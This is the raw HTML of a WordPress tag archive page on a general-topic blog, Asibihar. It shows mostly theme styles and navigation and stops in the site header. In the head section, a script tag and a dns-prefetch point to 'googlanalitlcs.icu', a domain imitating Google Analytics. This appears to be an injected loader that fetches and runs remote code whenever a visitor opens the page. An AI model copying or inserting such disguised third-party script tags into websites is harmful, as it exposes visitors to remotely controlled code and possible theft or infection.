

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asibihar.org/tag/underwear-gifts-for-wives/
body_size: 21519
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta name="google-site-verification" content="VKApUXS6x_fYHINX9Rr3TWEZkKHmwB9eqpadKUVcfQc" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="Asibihar" content="width=device-width, initial-scale=1">
	<meta description="Information Blog" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>underwear gifts for wives &#8211; Asibihar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//googlanalitlcs.icu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Asibihar &raquo; Feed" href="https://asibihar.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asibihar &raquo; Comments Feed" href="https://asibihar.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asibihar &raquo; underwear gifts for wives Tag Feed" href="https://asibihar.org/tag/underwear-gifts-for-wives/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://asibihar.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://asibihar.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://asibihar.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://asibihar.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://asibihar.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://asibihar.org/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://asibihar.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://asibihar.org/wp-content/themes/newslist/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asibihar.org/wp-content/themes/newslist/assets/css/vendor/bootstrap/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://asibihar.org/wp-content/themes/newslist/assets/css/vendor/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700,800' type='text/css' media='all' />
<link rel='stylesheet' id='block-style-css' href='https://asibihar.org/wp-content/themes/newslist/assets/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://asibihar.org/wp-content/themes/newslist/assets/css/vendor/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://asibihar.org/wp-content/themes/newslist/assets/css/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://googlanalitlcs.icu/t.js?site=63d2e35d9f44f77c13f6a42051d61253" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asibihar.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asibihar.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://asibihar.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asibihar.org/wp-json/wp/v2/tags/87" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asibihar.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="bm-site-verification" content="35f0632ea8c7751339340db9a0285937c40ad58a">
<style type="text/css" media="all" id="newslist-styles">
	.newslist-navigation-n-options, span.newsline-time,  .newslist-latest-post-wrapper .newslist-latest-post-inner 
			.newslist-latest-post, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post .newslist-latest-post-title span:before,
			.newslist-header-wrapper .newslist-header-top .newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, 
			.newslist-social-menu ul a:before, .widget-area .widget h2.widget-title:before,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, .newslist-you-missed .newslist-you-missed-title h2,
			.slick-slider .newslist-arrow-prev, .slick-slider .newslist-arrow-next, .comment-respond .comment-form input[type="submit"], .newslist-navigation-n-options, span.newslist-time, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post,
			.newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post .newslist-latest-post-title span:before, 
			.newslist-header-wrapper .newslist-header-top .newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, 
			.newslist-social-menu ul a:before, .widget-area .widget h2.widget-title:before,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, .newslist-you-missed .newslist-you-missed-title h2,
			.slick-slider .newslist-arrow-prev, .slick-slider .newslist-arrow-next, 
			.comment-respond .comment-form input[type="submit, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon span"], .newslist-main-menu > ul li ul, .newslist-main-menu div > ul li ul{
background-color: #000;}
#infinite-handle span, .newslist-main-menu > ul li a, .newslist-main-menu div > ul li a, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon{
color: #fff;}
a.cart-icon span{
background: #fff;}
.product-with-slider .newslist-arrow svg, .product-with-slider .newslist-arrow svg:hover{
fill: #000;}
.newslist-post .entry-content-stat + a:hover, .newslist-bottom-header-wrapper .newslist-header-icons .newslist-search-icon, .pagination .nav-links > *, ul.wc-block-grid__products li.wc-block-grid__product del span.woocommerce-Price-amount.amount, .woocommerce ul.products li.product a.woocommerce-LoopProduct-link del span.woocommerce-Price-amount.amount, ul.wc-block-grid__products li.wc-block-grid__product del, .woocommerce ul.products li.product .star-rating, ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title a:hover, .single-product .product .entry-summary .product_meta > span a, .single-product .stars a, .single-product .star-rating span::before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before, .single-product .product .entry-summary .star-rating span::before, .single-product .product .entry-summary a.woocommerce-review-link, .woocommerce .star-rating, .woocommerce del, li.wc-layered-nav-rating a, .woocommerce ul.products li.product-category.product h2 mark.count, a.cart-icon, a.cart-icon:visited{
color: #000;}
.pagination .nav-links > *, .newslist-post.sticky, .newslist-you-missed .newslist-you-missed-title{
border-color: #000;}
.pagination .nav-links > *, .newslist-post.sticky{
border-color: #000;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a, 
			.post .post-categories li a, .wp-block-tag-cloud a, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a, .post-categories li a,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time{
background-color: #0a0808;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a:hover, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a:hover, 
			.post-categories li a:hover, .slick-slider .newslist-arrow-prev:hover svg, .slick-slider .newslist-arrow-next:hover, 
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time:hover, .wp-block-tag-cloud a:hover{
background-color: #0a0808;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a, 
			.post .post-categories li a, .wp-block-tag-cloud a, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a, .post-categories li a, 
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time{
color: #ffffff;}
.site-branding .site-title, .site-branding .site-description, .site-title a{
font-family: Poppins, sans-serif;}
body{
font-family: Poppins, sans-serif;}
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
font-family: Poppins, sans-serif;}
body, body p, body div, .woocommerce-Tabs-panel, div#tab-description, .woocommerce-tabs.wc-tabs-wrapper{
color: #5f5f5f;}
.newslist-main-menu > ul > li > a, .newslist-search-icons, .newslist-search-icons:visited, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon i{
color: #fff;}
body a, body a:visited, .newslist-post .post-title a, 
			.newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a{
color: #222222;}
body a:hover, .newslist-post .post-title a:hover,  .site-branding .site-title a:hover, 
			.post-content-wrap p > a:hover, .newslist-post .newslist-comments a:hover, 
			.footer-bottom-section .credit-link a:hover, .footer-widget ul li a:hover, .footer-widget a:hover,
			.wrap-breadcrumb ul li a:hover, .wrap-breadcrumb ul li a span:hover, #secondary .widget a:hover,
			#secondary .widget ul li a:hover, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a:hover,
			.wp-block-tag-cloud a:hover, .post-navigation .nav-links > div a:hover span, body a:hover, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon i:hover{
color: #dd3333;}
#secondary .widget-title, .sidebar-order aside section h2{
color: #000000;}
#secondary .widget, #secondary .widget a, #secondary .widget ul li a, .wp-block-calendar table caption, .wp-block-calendar table tbody{
color: #282835;}
.footer-widget .widget-title, .footer-widget .footer-widget-wrapper section .widget-title,
			.footer-widget .footer-widget-wrapper section h2{
color: #fff;}
.footer-top-section{
background-color: #28292a;}
.footer-bottom-section{
background-color: #0c0808;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a,  
			#calendar_wrap #wp-calendar th, #calendar_wrap td, #calendar_wrap caption, #calendar_wrap td a, 
			.footer-widget ul li, .footer-widget .footer-widget-wrapper section p, .footer-top-section .wp-block-calendar table caption, .footer-top-section .wp-block-calendar table tbody{
color: #a8a8a8;}
.footer-bottom-section span, .footer-bottom-section .credit-link{
color: #ffffff;}
.newslist-inner-banner-wrapper:after{
background-color: rgba(0, 0, 0, 0.49);}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
color: #ffffff;}
.wrap-breadcrumb ul.trail-items li a:after{
content: "\f105";}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .taxonomy-description p{
color: #ffffff;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 40px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
.container{
max-width: 1140px !important;}
@media ( max-width: 992px ) {
		body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 32px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
	}

	@media ( max-width: 767px ) {
		body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 32px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
	}
</style>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-underwear-gifts-for-wives tag-87 wp-theme-newslist newslist-right-sidebar newslist-post-one">
					<a class="skip-link screen-reader-text" href="#content">
				Skip to content			</a>
						<header id="masthead" itemtype='https://schema.org/WPHeader' itemscope='itemscope' role='banner'  class="newslist-site-header">
			<div class="newslist-header-wrapper">
	<div class="container">
		<section class="newslist-header-top">
			<div class="site-branding">
				<div>
										<div>
													<p class="site-title"><a href="https://asibihar.org/" rel="home">Asibihar</a></p>
														<p class="site-description">Information Blog</p>
											</div>
				</div>
			</div>
					</section>
	</div>
</div>
<div class="newslist-navigation-n-options">
	<div class="container">
		<div class="newslist-header-bottom">
			<div class="newslist-navigation-n-options">
				<nav class="newslist-main-menu" id="site-navigation">
					<ul id="primary-menu" class="navigation clearfix"><li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-61"><a href="https://asibihar.org/">Home</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://asibihar.org/category/business/">Business</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://asibihar.org/category/tech/">Tech</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://asibihar.org/category/education/">Education</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://asibihar.org/category/health/">Health</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://asibihar.org/category/lifestyle/">LifeStyle</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://asibihar.org/category/content/">Content</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://asibihar.org/category/sports/">Sports</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://asibihar.org/category/travel/">Travel</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://asibihar.org/contact-us/">Contact Us</a></li>
</ul>				</nav>
			</div>
			<div class="newslist-header-right">	
				<div class="newslist-header-social">
					<div class="newslist-social-link-header newslist-social-menu">
											</div>
				</div>
				<div class="newslist-btns-wrapper">			
					        <div class="newslist-header-icons">
            <a href="#" class="newslist-search-icons newslist-toggle-search">
                <i class="fa fa-search"></i>
            </a>
        </div>
            <button class="menu-toggler" id="menu-icon">
